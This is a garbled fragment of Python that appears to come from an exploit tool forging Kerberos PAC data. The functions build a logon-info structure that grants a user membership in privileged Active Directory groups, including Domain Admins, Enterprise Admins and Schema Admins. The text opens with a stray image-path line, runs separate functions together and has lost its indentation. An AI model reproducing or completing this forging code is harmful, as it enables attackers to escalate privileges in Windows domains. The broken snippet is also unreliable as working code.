 pac = (AD_WIN2K_PAC, build_pac(user_realm, user_name, user_sid, logon_time))
def build_pac(user_realm, user_name, user_sid, logon_time, server_key=(RSA_MD5, None), kdc_key=(RSA_MD5, None)):
logon_time = epoch2filetime(logon_time)
domain_sid, user_id = user_sid.rsplit('-', 1)
user_id = int(user_id)
elements = []
elements.append((PAC_LOGON_INFO, _build_pac_logon_info(domain_sid, user_realm, user_id, user_name, logon_time)))
def _build_pac_logon_info(domain_sid, domain_name, user_id, user_name, logon_time):
buf = []
buf.append('')
# GroupIds[0]
buf[0] += _build_groups(buf, 0x2001c, [(513, SE_GROUP_ALL),
(512, SE_GROUP_ALL),
(520, SE_GROUP_ALL),
(518, SE_GROUP_ALL),
(519, SE_GROUP_ALL)])